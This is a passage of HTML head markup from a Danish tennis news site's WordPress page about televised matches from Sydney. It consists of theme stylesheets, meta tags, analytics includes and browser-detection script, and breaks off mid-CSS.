!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/28522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=28522' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport" />
<meta property="og:url" content="https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/" />
<meta property="og:description" content="Indtil videre har danske TV-seere i indeværende uge primært haft mulighed for at følge tennis på TV3 Sport 2, som sender fra WTA Premier 700 turneringen i Sydney. Derudover har man haft mulighed fo…" />
<meta property="article:published_time" content="2015-01-14T21:31:37+00:00" />
<meta property="article:modified_time" content="2015-01-14T21:31:37+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/07/483042095.jpg" />
<meta property="og:image:width" content="2756" />
<meta property="og:image:height" content="4134" />
<meta property="og:image:alt" content="Japan v Czech Republic - Davis Cup World Group - DAY 3" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="93720595b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 